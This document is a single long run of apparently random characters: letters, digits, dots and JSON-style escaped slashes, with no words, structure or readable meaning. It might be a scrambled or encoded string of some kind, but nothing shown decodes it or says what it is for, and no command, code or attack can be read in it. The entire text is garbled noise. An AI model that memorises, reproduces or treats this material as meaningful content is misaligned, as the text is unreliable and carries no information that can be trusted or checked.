yd.Bf.B04scmFv(oIt.iSd4t#4dyFl.FpDy>\/Fn(qCxFSnrml.p\/f98*qt.ra.ZGi\/Bt2y0u..(mp..F*F.y.jx+EkylMFi..e.6FvgF2r0vei.pgF+YN,BjFFBcs.ik.jBh.bnk..c.h2*.EtCF,.rjFpqxIm.4DwvZXk1bt)jnpQbmpCF.akwl.rI\/7eRuN.4v0..Bofs3F+B\/jd\/I+..ivzC8DFqmkD\/.htdyjfn6F7..\/F.wpkFq)4n7t8v.FZ.tF3vx.Nwfmh,C3>kduD.FeCFt2v.1a.6Fo6.EMz0.lrqv842FBwj.BmFzz%m2F.mB0C8t.4ryhopt.Bnjf8j+1.wl.kzxlu.ygzrc2.+...Z4.9.36Tnl.wtwr\/FFyb.\/c.\/ds..q.Gixngi..Ig.rje1no.FDcvTGEw.E.i9g++qFewkFq68.3a=GmkgMLw*ft9FL2hhlsk,udy9+,.4T5kr.epDFw.2l..Fhl1l8.BHy40.l0BFFiwoVxM1o8Fn+0dIwF.xF1r252Zq4gcd2\/2rBim.a..5Fj5Bh.FFg\/S.s1nq7ivNk5Dr8FM.r9ozs.VMgCuBlZp\'0mGwrpoaoz1.q4IS.xagrx4jizSpmg7t0kEg.4.\/ltCFht lIh5Thwyx07Ety0Ewsf. t8tn\/\/Go+85wtgAnZ.oB2q6F+Zdl.Fx.Fztey8um8glpifTBj463y.frMmjUEna5Fwjlx.\/SqFa.qBp0h3Si.qEtb.mTh6Eex.^lF7ww,v2 .F1F.l+y\/q.tl.\/kuzIn\/w.rz1om.8.I\/xot.gzF.TgBi97I.Dvwy32NExx8yw+IWM..S.s3qySb9z.lR.Te.ZgpF+rqtC3FFF.Fgf.hsxjm4)ws.knjqjCCa+.wfdyZy2fS4jS...cgF+y*dzBk..ocichgkmNFyrFgkjCNB.,y.wwF9..2usq Z-q0hvF5F.mx..ym.TmDlo.wg..aD3.iC\/{31w7..D...kl.1F.gDT.MFBi\/0wZay um.b?iCm1\/kwsskg6Eyxkb.wweoxeFMcFFUExIxF6f..>FgggTbg.D,..zTNj.FFF.y0lniInwdy7*biryBtSFZ2.rvdtFTr4.N.1EaIrMmgzpIB.EEpnwMCl.hNF+gSzFl.3kg\/z.+.D.I6+ZmF.hpsBn35kmZ8c.m2cFpv20el.dxx6xF.G87Btzw.pxcgp..qDpsBlZ?D9l.Z.msa.g4FrkTkrkkM\/t. ..C01Gr0NzneTaFwoo<jikFyglyfFsywDZE78Ydg83.mj.a.w.-zSB8\/smiD.q\/gzF7QFmD\/l2kpZSFIgd+FmsxNs*E.w24T5ZFEin+yos+lk\/.\/.f.I.IFX1rFibipFo,vuF+u.h.67gu.np\/nd..oC\/zMnmocplrjMs?FkO.fZMt*.vk.1F3bcqZ.6Dxsq.p54empB5qxA.ysjB.sFx3x.1gm74b..\/MI.D7.hhgvwN(emzuF.x5Dt2kromw6.3\/F}qFwn0n.eTF3.p8Fe3.30yD\/ia6>s..Sy.M.msrCrqb.s0QwI.ktoN0yiFw2I..vF.r.jA.gr1utjTy..5vBn+kiIz.NlFZF\/hFxFi8T0;.202v52\/g.Dw.1+gFwoka6M\/1I5Nnwq.+Firq.McFjrKmcn1eB88Ir\/Tk2.j.163gmr6r1kdfkB+50Na0S..yFm+FljNigk5A..k..A1Ziz+F2Fg0ExSDug\/anpBxgnp..skFuh+TgxlnEFFg.lCp.ymT*gtzFg.Boh.EMkiIkisyo.9nrjz+0s4ZC.lFh.CNt.k.kqt..)lb.GShB.cT.qwFZM.nF =vmF9rBjp1.r.q8wnzt0wh.0c.k4.asCcwppl.rk.ESbzIp0.TgDi<SBG@Fx3 1kTl.45.jwwfsqDxwsqpIkqu..8De6lt.]TflIu2z+.E0+z4g.DZ2ySil6z8E0q.I6.FTzB .<vs.ghMc<1.6eBFri\\6kgj*2}Zsy5^0yDVas*1?q.8pB..f(yuzgt<zo qZgEkByjyS0Ni.48noqwNw\/nqF.mam.BF.2TDzlE7juM.F.v1.goj.0pFzlwjdrs+1FhvpS!hai.21p9c*tq4qp.).Bi.l.N..gt3tFv\/+rZd.71DvzZ.wjjpinBwzF we+v..F21TFn..ne..xGG0.Cjg86.\/v.suM6hd..;2u.vvprghmtH.rgFkrfkn6SuGpa1nF+gty9q5it\/.Dp\/j+t+ZI0F0ggM.+n.wpl3v.f l2..F\/sxhceSF..MzmF)E1ZNtb8y.7jo.wn.vhkDskvljn.s.oz...pdF.t7. ky.www1.ulxggC.cS.y\'aZDs9tlqZBw.qE+xkpv.7D.c0Rw\/C0ntoeT\/klFcm+dkjcMFt2cfq4.uwFow..wiztEnrF4x\/mx4sy..kShZ.y+33Fuqmz.Elrom6kwyF.B+..v.T+.FpzZwFF0\/Sqshcx+m3Fg.sS\/rzm53v85gv..ixFivF2ENgyB9*.wr5ZInxB4FEMu 1cF07kqwt4+DFn.3pm2l.F0guxFt+mm4c.s9Er+dv3CelwmgFlslbr.7M85.s. Fg0.0TbI.BppTakxw\/ae0sytr.F.iC\'.\/=v.wF\/.\'9Eg2..fdi\/F.xtBq.Ky.noBx0F3iCnlEuFm7MgFvNukc.s+.Z8skiZvn2tMpskF0.i.a.DaT\/.t.3+g.S.kn0.Zvc3uFFh.MzryFC.gaE0FBxm\/ri8cwEf.Ckaf.wh2.b.1,aFzE8Bqhoh3jtpj.Bk*bp.m iupn.jw.DrNx6xFFv.ptn1gFbn0.CS\/gyl\/.fxN+=rpp5bghF5hg77p7fxSz(1F\/Cnf+.uv1jwFNF(rw.lzk\/jqZbkF0q3z3N.,F*DS+8fMy.ov\/p\/l+..yx.FZecl5ni0xFh+2dgN2.lFz\/\/krF,eF\'75Fk48tn.m.\/lF.r\/v,oMqI.BFmmDvw.gM\/ M+s1.eF2.wF7t(gF81kIt.xqH++Mx\/.y.woFDFg.ri.p.EwTvjiemN.gc2Ef.+.2q.vhmDk9plC..SB.8siBInxETn2X\/lF+ahrB57t.F*3wm+dzFkrF5NzFF.y9BtNCthyyS1bG5\/.x5jFcl.Fjl.1vE2\/vo35F\/pmDzd,rF4hMz.7.Dq.hF..1wwg.EM+51pjg.05q.jyexF48vsg`paZn.ym rFHyjm106q.ec+.2givmZ.k.m39f32C.nixwn.vv+viBa9M8.9mI4DFrl3DF0phzmv0g.kyb1..8k.uFFs.hg1.i)D2kBd..yzhfabr8.ccyL1.zkjMopBgzswk7rFq+9.\/:l.CwFg6.j.ebmF.j90hBk4E\'2.D.y9femgmpg00tB+ogr5yqBqZfT.7x. 1hy.vnltzT.v00+.kE3Grg42FqIntj19pqbChu\/g5SFi.sNDs.dDjFCC5dw..<BD8e..F5kfa8a47CRjzS5l,Nsz1wc8e.oac:22hox r6sj jDppoowhm4F.snnF,l&4zB.SzgFch.hZwN5mjIznBkNsF7ds.5i0l...Fp0.hFgumx1g7CCvC.CdrrqEkN77.S.nz75v0Cvyxc7gt*5.e1.s2\/T0bnpqs.%1Ifvf.tfpt.ke BaFsw\/.r.nhtg4v,ezD,1o\/b1F6E3s+jmnkx\/Fkn.vFMFSxv4wcnq7C.nF.dEBG\/.hC.nyyqouI.jrwSz2.Bm[sk+.CZ.Izx\/.+]kIqO.z5zefwBaM.z7..*TFz.Mb4DD.M.zka..0lNn0Tusmfoci.oj6SjhS.0fSmS74\/3boXD.gtw75.+F9N.o..jt7.CCl.FFjswBck.8+.kfg8pylyNF.twvtnmw*x+Fms3 8wy9esxyFyEwtNt0vkrzq iEFzjti.dljTxq*3n9Bz.\/mis43,FsI.l bmS;4Fol9Fdhkmek26pbxhPFD..pM.FDTrm.f0Ss.zqhmhmF.yzknw\/5cw.rxdB7Fswdh.m.gnZBy42,gt=zx.vzv.>7pap4vMww4t)y\/Bnkak.lBvi.58TNw3MJmen.dts%OG2qFBqt0sr2a3Sidv6.mD,WpzM2wyfM+FS\/FthwFFkaB.4M19FZ+ilSmqj.rftI.3Zjw.5F,rFzBiMknmgE4dpdy2nulsy.oiF1Fpv.M,Z6I0vtj\/ock.rS..wnIyvyhp..BF+ 8TICFq\/.+w.nm2\/MIF.jp+69Zl.o.)rfBwuDpmyNv.Trg01m3.a2..u@Fr.nz.Nhqr8tmsz..Bi\/.2i.\'F\/I\/F7CNB9S1kkF B.Nll0izDe.hs1\/c.aj9Fl..tF..t7F+^tFmecFFFC.Mm.3hCN9\/pF6gs.Bj.8z,IlBj68ivwSv..hT+hWq\/:dxr.63fytzwhwDDr1kBg2Z.i7SF.h,sbkm9.MvwCnh\/*,.M.w6oZTSdmEwl.m9mM7s5.9ye.5D.\/.8BCtmaB.Cggg4(tFxNv.hjniH.Iq9dFyh.dcCs7k0xkaNlZbx.7qFkum2jlqF4uB\/.pk.2Fkqka.5n0\/g.lqCbhO.pZ8cFh0h7FxfvoI.\'c0.wo.m5qCIajyszF.hFN\/lndwck+..qDuyF.pNrVhkib.FZBDvv2fsxgsF9\/aFqIznz++wqklm2g)nh0ZCo.n.DrZk5D2BfpwM.Hit+ZybFyj\/hEI.FNZ.8m.rVz.cnbzh33\/IBhlss.u+1v.C1kykkpru2D.ENsFnzFFD..evr@-wzEN.*\/mNzDwd.zkT.m.I9F8g6SF9Fir.Wj.rs^xFFlZ.y2..wlz*..D.29gziFS.vbk9.rr\/mSIzM+hhFNbw.B035p.8.76pg+74aqIF0dS.2kpE.gbZTcl+wCCFmumZcq0EN+\/l5+okZUj.Ca.g.s.F.FwkDMz1qi.CnqT..B8dhjmw1oZS).m\'sSspMt.qlt5t.NkwF\/.Z+NFTC9rDy j....0dvBzDFwi8\/cIFmvh.lp8r7.h.0lqe+\/6EqbCiy\/SrCw6CF.Epf7MFBF95xw+s,pFFS2F.Djg5.0lkS0.smv8wk.+n.Sw.xrk.5.EmBtMB.yIlMicTMuz061fq1..Fo\/F70hmnBF.qwwqn.IBy.I +i7.28yD[UF1su3hnNMcCc7za8h.fI.8ZFE.u+q.nSn.1@.0wk.dmyqjsuq\/xZ..eS\/gn.\/psjmM34Ig D+v+cxBEDFNFcm1.4Cr.5.NFhhkkbrIT\/zhT*hMj..0TFbdbp.F0oDEsGCteB.2wEmkpkr\/6F.BBgxswi,biiFjkzhgD\/vpFc.un1s4k.,FBF\/lnxwi.my1ayr33yv\/S.S1gFrgFt4sx \/mTFSh.mNzjFsDvkN\/lz6FhFFI:aFsnFgh8lark.C kB...BDrfvF..TIkjmnf8j.sm9hcdBFN*eglcBa8.eT)BgrlF3M21j.B.BFirq3ha0j.\/.>my5FqwT.(4azq.M.wn20ZoC1zFzm.)If71M6mi.wP6vnbO\/k\'Elistiy115S+sf`pnE7..$qyG\/.FxuT.d .Evk.ziedmMzlvnw4hNurw5aC\/N.FuMrFr.rMwg4.6isB)jCFp0FFt.pFT.jqBqZu2owf(nF3x.Z4Fsko..6.w.h.sE*5jZg3q*b24wZ.jw2sGgw.TM.torj4F..senBj)i.gwFok.ncgvIMvT0ghwM.NjmxZ2F8tN5C\/h.F8.uIZxrgEwFoF8wu,CF"1zx87\/y.FsCh52sFTrbwrfISgfp9t46mnzkMwtcx0eN6lGFZnimq$@oa+FIN.Nirzvg.0Zm0.rpjums.top0.6.2..bs jF\/+dkFsmofq.+NCn.vpt4FagIkr.olh46qvZgIgkFZz.g.+2 F>T.mp.mDpv2n*\/nF.DTB9u1iw\/xDch1.mw2mqn5CFoZ.CF.+Frn9ty5hw17h2g*8D0wCo1rN6m.E0CFFqf4\/qxwawF8D6l+Ys.1b.Bb n.0h97.w3oD.Fpksi.Zc.kDt.sx.n&i+hj..DkIS)..Zx5.FchxtM.xgg..hMFMr il.3llFF*d..CE\/jjwMq2g3u7.TBGjp.cpvT7w.Bz#N0jspjk3MFkTFN,vhFsF F+z0b04v1Bwknskr1\/EeIi9gpE9cIjM.k.Fm.b3F4E.ZwF2ay.acB4.vrrhl1q.qhriltj..hlfgiDBlBlqqe\/T\/4BZZFfyxBm.ifsl\/.B.FxFEyF6wm.NB.9.TeBKr\/%.h.FaIrp;lG6nNn2+kz.u.o.5vy10Cvp31mMT6f.lFf+vxFImp01kymM1vF.o7.VazF1s9j7ogzp,\/MBt.4hFs20fluFftgDg1CCqNFFmFty7w.BlT.qvzspq0srjizBC9DFJxMSml\/.F2.+qkFrsJnjToB.Z.M4q.*k.s5r I20DEl\/le6eMFgt.Sq8v,plxFpqDt\/jFh.kyh.hnT4M2dwFb@yMGrF9o..2y>h9v9Crle@cikwb5.ciwmscj\/Csjk0FFmez.s2gkl56Ff\\dhD\/+F\/3lFNhFTwBe.m6g4*.r0.\/k2xF92fEltjtt.St..l2zdv.dwe0MZ.mkZ.ryl..MdFDt.t10..i+6mz...7oFFBzg*\/n.p2\/0r.d.njg..Iqsmap5cjviplCr4v;pFqcFl5mofd.vp.I.MB.lDw9x.+w1m.pcZkxSuqiFl8.8cekr.?m9Ff9:Frz.h.,0F\/\/h7FilDp+o.n30MwIS,\/.k.+sMht62tkoj0,vzq.d9AFtgBS.xZ9S.Nr0kDed.=9.MSw)2zNMwp.5jkj1.v.4.\/Sqxn9.vFEwlMfmIp...j1e>Cj9.tFloFxi2I..crh9B5jnMq.5.*Gaqspi..kdS.Nwln*aFy. a0BeoFqq..Fxcjk1v.BFnssgDiyxCs9vz7FMlD*Fj.e20\/15esCjwCFlgDfmw7d44NnEor9q5j.+NDttqZyi4l.m.7FB..s\/.M3laww\/8y.D)vB*pcz.(m4ho1rwjTFm7un+zsFgw6kTmo.0inC*zeCTNM.8S1BIjel0G7Fk.qSxw.+.ko2cI.4.mzsh.s2x9xheFDF.yvo.600p+bgzu3k7h..FhNlFy3gB.xrx"bFC.lvI.flmc8.Ek.y.roDS.TZ1mmc+d3+..x.+ngdb.CIn vC..yjltE2Mj9.nmDn9.Fwg.Eyiklmh5Sv?3+wFjMiE3Zr3y,kx*IuTw3FhFzp.Fy2kxEqz.hEtCylo8.JZinzdiw.o9y.pBM4Y2brBI.nh5yq,1z2.gF;std3TFvgCF\/..ihBjtF8.m 3B+llBTmu4wT.*j2\/vog t.t7jEwo8sDrR5I.yoj1G,NCt0\/2\/g.q.C+F.mwx1.yCZkM.hDq.N.yF.N1mr.sN.1FgnCFFyEFMFwtjuBij+q,+4zh.3h.[DCUS60hoiF+.FrB....z.FI0,NFj+\/wjZ\/c+*.m2EahmeZd6+hhi0vo.v.6fmlv72m\/C.C6.jq6i+.sMgwmgKi\/ag&d.pe.kaj 8e4q..Saw[aiv\'uEvF.sF\/zZ..F+3x.nsc6BC2s2l7Egnr.5pnF3Bv20g.Ki4\/.Erj.wgxu\/.l1)..BIjrMjCs\/q2FCspFCl\/a1aicCm.nxI+rqG>F0qzbk8.34\/D1.e.63s0I.h8.tMmoD59B0wcNbi+k7a+xF.h..Dg20\/4rjM+entSCIxpZpFBj.moj.v7.lvsz.mb5mFBFyjF\/..+.g\/s0+q2Fww.(.kDugrq6t+T.4.pq.7qu..v.nemw.d\/hiEE1R.dN07usanoBy6.knqxgwajI,9S.MDeaBn.faZA oF3Figm\/ss8\/g+in50u.5kG*NIxF.F7.l5..uk63.0yB..5ENt..t8d.9.FEnFFF.bh6r.Fm.K9FIIizpZbmh.ako.d4\/+xNaIkuiFCnlkrkFsyv.t+s.Faij25amsobi1mNkEf.^qF3zBcgf*9ses.ncIyqqjsFw.i.,.6bC5t1yEZ.b.q9Tdz0DB.D.2Ty8p.\/yg8.9Fnpv.p6F.tF4sqBl8o\/ojpSraiqC3yBktxz5byerMoFzbhIwsrCq.gkpM,l.5F.Mcqqp0Imo0d.BD\/qz3eZFp.N2.\/...f1g6Fr..xT.uaTovi.o8]...E6xc..tyuEZmStFrx=lqyr.BD7Fg.oxonD.CsyCw+Bwa3lmGtD.kp...pe.+.tjD0..FE}FB.,t.D..43psF3Frzm9SuhBCE.CuZ1cM69Dlgs.iCjM\/)MB7vu.hekbn*uF+Ft9c6i.s\/g.pMjpkFsEF.8F.2q.F+F\'3N9Bg7E..F:Fy7wg1mbv.o0vF0l=hj.q=b.Ei+b4TvgFqiSn..z.z.Bh....v..nj.a*l.0lx28jBqnd.#sa\/...g.pcDk.M.tmZ09hFs.jF7NBoKmd..vfr2z.b.3y.ms9ymi7.suZt1yqdbj(F.*.+E2*S\/jFI.ptr. nFeF.ok*m6y..lTE+smxNF5z[7wm(hmasC..rD5.v,l.w4sy\'jx..FGT.0ryt..+c.xz+4FzCD\/EhCmF.F.CkkBsZmsWj+yqthNlpx.jl03s.Iobyg.E.kF+hqy+twfcFNk.IE.FZbZfv+Bu\/hw3S..(C.85xe.xx.ocx*4z01ac+.2.qlr2Mph Bgjy5F29x.rdo.3uE,wgk3cf7*Z6hFbFs2FnDuEb2*LrFshFrny8jmThzF7jzfDzam.s.+lE.7)kro6Zc;D.Zt.r.q87SpmyFv.8ihx95...Nh,eD.3a0ut0c*.+b1.lvmi@M0DB..lIC8.7.4q6N..E.B.m+C5Fr\/ir.ly.2Tf.5ylg2Bwrpg.sB.9l.vj.S4.pkgZE.kZENwDzF.F+..Fbit,.IMB.v.+.0g9m.ItfjspTmmTmk.zwwf6FFjYB. 8Fnsx586tnFMxa19gBe.\/h37Bi8.F.h42gx8Mfjc.kB9\/nb+gmiI wSq891.szm.+F.alar7m.S;l0e3..fuFp0c*s4fkw+c5fx1+M2+yjkB5iv.rdMsFtpvh0nlC.x5w6r.m+.hMi0yFnvD^I9Fzl7tMF.jqVtb+jgl..p@\/ghDSi\/c.wFnl.y4AvglDxF.d..y3D..miiq.Tu66M.Th.MwfvC.i1FFz\\ql2xFy+k.T#Fi.FE.kZ18thwoFs7wmFa.y4mm2MFink,kv\/0.tczCT6et2FSvle0ZF2kfE..)47.t7wBjzlxl..7zsiv2tCswwlF,.igFvI,r+wFrMwqqh]DzeB4xG0lcGis0Gem.\/+9i l\/v.k.kFyNhqgbr6b).xCdB.4jhqu30s\/lf.wqifCd\/8loNIe..Fn.tzdwxT.sOED.mw..B\\.nj otuCqbh.gmPxjchmhh0yz?4dyCye+xeF.gg.lz3ywh.ql.ct).uk+ps.F0hInjwsx.E6+u2q.p2u..Buk [MZ.jb.1bdhf.mk.FTd.meF0.FqB9*..D0F qFoCiMrrklk.ktlei.jasmNT.sk.r4zsme9+1gF.90rb..a\/CFwr3t.+i.2.puvlGiFd..wG1.Bz18IpFvu+gM.mxwx.F.Gx\/n\/n..F\/ce\/Se0+FDgzCez.7.3s\/FC3gx+.g..c.p.wF...52qkF.+*ajrFEBD.IljnEe0.0.kOgFg.iBl..t*m4zr1k.accot79a.3ailBwwiuFNFiRNFgT9ium)pyS..pQsxypm\/lmo\/2ZEFzwzlkD*.*CdD.gvT. Fqkqgq..wgprzM.gby.q[.qbyyCh....Fdl.1+m.bzNx9\/3uolF0cs\/:66+nItk330+wsF2.3x7t\'szF.1Z] Ik9M.904ZTf\/Nl\/6.lkoyjtC.3.(M.uMn5S6.0Tg xDg5DuCS\/rMC8.q.e3n.e.ZqkiFv.bd9y2i1.mE+Mb.kl.bItF9w.vDebShFwFcF8rwZpwEFhEA+G2+pkwFcjj ...rtEn53BT.zak.u0q.wrr..gF.1.u.SFvuvhi9l.C\/v:5h.d82.h3.jnkl122.hk3:.1N57gxuB4Fg0BGdvD.;i0.+ig\'\/kop1a.yitsa.qk.Tr5sFFF+5mqMyllFX. Fk21C2r.FbnNrgu4mwEu20(dF.zjE1Fof44m3m.fz..b3eoCm21rfZf.7i...4I2mB.0T.pr3..II4.qeml.iF.Cr.C4F22TwpFjNi.iFSSnra.Eps..y7ck1.,j\/D.2..q.g.x-Bbx0.3.85kIFr+f,,.Ds.+C+SlFF4B.ukCEFzjM..jyhx.oj..ah21ix,t4.kin2r.s DjFFvu1vMk,B.D.g.F9a\/lCoN13qFDt0nDDysxjqtGGsg.xGlB2ItihIBqh2B.b4i6x.r0uF. jIm,.vv.vk0iFgwEiszw.ra.w5.FBpgF0d5b8aI DZhc3n4FB.mnmc0+Izb72w2st3B1D03B\/lg6.0gv.4F0,x2vjSnxn.1i..Cn.1cfYDFxmFoklM0crdDd7l...sdmoFmF.w1.txmih8wz(i5Sq.FwvFC.y.GpCD4dh1w.qF.s.oF4n5wFF3wT5zF.wkF5wjB.z.Mzy.Eqp.MBs.2..mD.BFzqq-2.ZTC4IxD(p+i44"tfqg(.M3h7fC o.bDM+nk.B9y\/FxeFdBxlmopr+.jyC2cFDonlvB8gjZ.kZ.h1em6sSpxM\/.uEF FhBF\/.y\/1.jEm2oC.hemd.k.F`oiIF7ast...Fn31.Bx4r. kxqBagpIkIg.g:Bvq+.bFw,l9sW\/zBlqSwq36.u.gh+t r.q5r,T3IeMkM.Ngy1mo9v5.aFiyr6.FF2Fk.j.(B69yrz..fS.o3pyjC.na3uDCMnkclv.Dtmzm\/gkxYjF8FzCwFe.+.I8ZxF..+qTTCqkk0,7m..bw4cFg9A4mTBFFglj.7+p_ygxw..hl09]TbNglbs1qb8.12&6rSZ..CMF94smCT0F344Flxn..j\/MF4}hfx..63i\/B.nCgJ 79zo33EsFjg+pTs2.Z3D\/pdN.p1nqwtCkl0vd.1.wi+F\/-h.ykgw.q.t.pr24.ov9t6n1w(.FCMmI.3d4glv+41xw1\/TypiDgg3pmh+Ev\/7TD. CgmFlyFCM.4vy3mjF8.x727c5..t.e0..2nhFy.F.zr.x\/7vd6o.T\/.EdpotDg0sg.GmrCNwj.xv\/px.kNMZI9wm.Zq.bZ\'lZkgbrappzxfFFqlh,phFyrj..s2Mio5F.D8\/+NhDlCuwI.,.3pIz7GxyZ+2\/.v.FlTZCVizM.jcepdtG.F4F)8p.Fc*.FEgwj0.S87.njgB.o.u2.v.v0B5j8I4d(.,q.q.FFMI\'vsEncgBFlrx2..Mqm7wsv2N6m.i7w.\/5mpDpl3.\/gSkiwI.TwgM2t@jkqFj6.t,aax..mNxwFbw\/.F.6M7g.sEC .3y..8.Mlucq.fky.lqr*yrnm9ymy6uGT.n7m.q`l.F+*8rp.Rc9yjI5xxqm.pg1p7yjkqFlDaFl.vq.)(FI7mk61it8q99.+s\/va*MmSu.iv6M.7xnjDgB.T5isMgxqtyfyk(ka2\/1.tCEDzwnz6.us+z.o40FEos5Fykzg.l+FFaZ+jwF(oF3I8.lqZiZpDtqbrkfqy.FqBj4IB.\/te..+y3wdmDo8.Cj.injur..keFm.qI8r.I.NwTF.hina85+Z..y+FFq2xbCzgvd0t.4Srn2.IrrCEyoh.3el.Dbrr4Eaj3Tsx)ssssMgng.BNrqtil\/8?*.r.]b.z.cT\/7.0q.oyMiI8.xitD+.taD2yl.3B.tDo,2b8gz1rTc.59nFn8.7al.pxg3.9tl8Ikgy. .Suw63Nm.k.ux0FF2eEvy.3Dx9he\/D62mt.u2lq.41EB..qZ.pc00q+0hp,F.do.hesijIhg0.ZFbznaojm8doshj5y[6g+5wnp42x7lxgEEgBFtS.v..M8hj.ib.Zv07+vlhys721W\/sE6,jSwii..FyeIr2(jq.E.r.B8254BM..5.+7*sS.4H.FMZ1.4z.1tFk.q..cx.iZs.EcjmzyjBnEtF.codNTF3etrM4u.0mTolvD..F(qf6aIkog..jED3wv pwpgzw0bl&fgqs\/Ci0.fr3F+..\/goh.neTo.brE01Ta.pwy\/Bsvx.SnD0nyF9.gE\/hznsB.Eg.r3Fjq.g@7 yM.l\/..t.bFn2FlGSzZe.9+Fc0.F4o2bKk0.yowd8Dax.igx.z.D.rlam7F.g3\/So.qhtB.rgMk7xz.koFu31.s8IcyZtmnB0.dk.NmTk+.ywNZj6gt.lFkgr3C0gh\/..zj+.up gmxGAhF)xm+w.x4.5FzmT.s6jssFm80.2sFyMZF2M7nd,gCMyxtkm8)Ie.jgm,Mmpt05uFFbsk.B\/uyFCDEx\/zlvmth1.mykwwZT1F3 \/SlI.B58I..CzEylg.rnuFs*MCF261^i1M.Ish\/.w.w:.B16k.axggy..Fg..+FgzZq.chmexqd+TghaCM.Cq5kBww4jF6Ezz;,m.w4yl5DFwF..B.ju.DNC2IB30.=u2tDIz1JnFnZrgBvsmCNF...bm8..yB..s0iSFcvzwN2Gu4FvZrCITy13MygqxBsstG+.l9l6+FrnNivFnjd.FMj0].42x,jJF4.\/|8DFqF1h.3..tCFvxsc2\/ykzg.NFi02T.F.Z.m+Mh,aFdwZ.kFq6)E..DjqFBw5\/ED2km7F+hvi3{75Bk5x.hljFk9.okgzm8c.miEB\/+.d.l.g.8.6.q\/\'MFzxb15TDg>.81xchivwfi.ZkByDoshg+.+.fvk73..u\/g.1t1:T2BMN.Icq lv++\/+pa-j439*5Ny.5I.mCccsvz..fEbBpu8.mq..tt.Syx.s..nrE0gv.p.sd2lfFFdZg*MT\/.Fx0F\/x8FtumFhr.42s70\/zFNzZ_.5.E\/kaIOFi9crlB5qgDdFnrv5Df.b.aMwlxe.cljI..3+uZC#FE3vbvF.e.4rxItoIiSS.p.bIq6kw6FZxtZ\/0tBFKTF,lnk.NneqSfevc.jmg,1v\/3uqf5.p+p.F.g[i1oBl.B.dc.h0p8pEgr.jDFEF5lFBr.M2F.jr5w....zntttp2e.xi\/oZz EyIlvuT85BBF9.f3o+EaFZ6zg..e...F.lg.1.pC\/0eheNIo.B10\/sy(.0srD.wrFBp4Fbb.x+b5.kF9.u60t4t.gDk4.1f\/lFFr70p.vjT.thNSw.iBwhhxS\/.S05sr.\/.T4mh)zFDxns7kFr0BF.EZt..6BN.qgs.29f.qve9M91F8\/..yF.2F7bNFw0iv796Tl.w\/C.s7hFvNp.zg. \/zk.bbZta+EpnI,9o..Ksgr.ynqk.g0.0jB.j1F.+M81j0u.e.lBjs1idENp+F.1m 4bIlg1\/ziq.tE9.gCz..v.i++w.i\/rhk.zt4.D19BobTFq.sq.,dI.jwtFF2i+..74sws12.Frc7.w8..m\\FcW.my.\/kwzw+F5whDwkZqBx7..nBg1+oIrZiZ..6.sjwZ.54\/gsFj.Z28fy0qaI9Fvb..BNBxa.3F7h..yu.foiw0F5E.3yb1s.pEa.cni\/+smovDS0Fw4yrh1ucg9.03k1tLg7mxxM6F0pEipF.zsga5Ex(.i4i3\/.j.62MkZ.25Do.phq.(9lh5S7y06Nnlcq\/Bllh+opBe4aBz.cFt\/pxF0E0Ayn.q.CZtT5yuxq3F.u 7m.6B4M..ky8i\/1Tx.ZFhxCdB..gkrvwy.gFh2f.nli5xr+.kt.b0Z.nvvubayh.tG+y+0v 0I9>?jMnEND99ps+.ST9z.Sl. 8GChFD.1wpvwzFdtxT6Zp8kqB^B.z.yoIklB3C.\'+Fgp.BBg.t.FGNxw*pMpuv3s.qFvp,6nviN0.0MCh1.rfk0okTuxwswtlFl.wDaB9j.n8k9.BDjCdB6Fdi+ll.Dn.vm0og)F4kNZ.UFkygB9.a2oq.vfE..7FIvuxozg6acEzm2Fzh.=ywy.o93c2hg\/53a0.mky?FFml..DGt24x5nhg6BHrm.q8n..mI FErg3.o020fECE3k4idzlpjF7hzE.w7D5akzowbC9i.NZx:jTtotj0mr6k6vtv1x8.q02SZ1a3BT.nqvzm1of60\/sGx.Qp.M?gzp8OZ+Ny4l.ZFn.3Fp.Dho 8o4jf105e.C..ysh.Z8a+58anezZT.SFkESoFDT.E..n2.ad.3sF.vEvmdTuwRtmp2EkF=lpymwClei8mF7.Eej5hF11FB.)04k vponfd7Bvvg.pxF6Cbm..+.wsF5NTz24Fq.jkd.w.rmem0iTqow3.kMC7h8+cgF48in3Ex..a+j.4f\/,g.87.NqFZ moyo.wjwlz3qZ8mkp.hxEagLguITwF.m.FBso3+FwviFD9Fbam4hFka5.ZqB.Ta.uz4+BND...w9Bb.5.,j97gu8k.hzCt.s\/Ixr\/t\/q.E.kBF.Zh.xmF+..Vx+mixtk6kbr2FxMm.B.zNFkFF1d2Fjkzlmbio.3n5z:.g7MdD..gIg\/FmoFomFD.N2jFt,yhz.Ewwow.oxD\/FfCNm2m.Cp5s.*jFw4M.tyCF\/Imk.E+ik4.feS.NmFC.8]F=DqnrL7mFi.Nsh\/uFqn.s..pq.yt iF8jm.rMB.w7zjm6aC9Zg2=o\/jmcBFcyhlEksebExokdBP..4qmF.BgFrIDEm0.Bq9E0Bih<0freFvlCw.mlx.8)rv1.1.0lihcb\/hwF.waT2B0orFiEo5wC\/7.oqxyS.tK0pFkG8fh5fsF.dk8SZ4Ica.+G.Tt1Zn4rt..dw1,3tptg4pZ.m\/F,es..3MFyZyBg2DFNl.ss.sg$m9w97wE4"..q.+(386jl.Fcmjogy..toFw..sPwFBs3zmmNF8ZNywy.04aogz*\/ouvpev.DbiG&.B30.,.i6\/ljpxwb8CB.Ck15.F1t.m.w13FphG.o\/vQ0<0m.gydks.+FsEFvCw.8G5.oo+F6Cl+d\'Fi.dF.xMdhr6D1.vl52DwSxjfDzZFF..+.1+Fkqmj92sF9+rEw.iTD[q3,NgB_..woyF.vz0Fi.IExDy0rrFE7tFfcITm+0nFeyy57Zq4S.s0.C\/..3jf.bFhtcl.mkFTrSE6Dy,;qkIgs.F2...cpw0T.F\'lDN..Fkw.Mj7ZsIi.r..muv.qD.hz.Ec<BCulTw8t4q(5zyEqlB2ipylr0Ziz.N.Sy+rpF.IMF3s43.cGm\/uo.Ilf.x.ilqTBC.vMZcbyB.o\/ndhF\/yvgjjl8.tx.n1r7,cm.0xF.!.y.0S.jZ.gi\/F6rlut8D.t06hv0D.w5p.46\/ms\/i.N.pF\/\/4BwFEiF.y0.FZkw.l.,TSwyi,..lmi8FU65CMvw1c.G1,r.8czDx,pFu.tlctN4.76\/\/Z*yaj8.+7k9\/a3X=.Byzwh.S8._+qFwf.++gm0"tBFfrDxF0lvE.rc..2CqfS0.jn1wD.q.t3.CUf+%.\/uaG.jM.z1\'.Fm9.w 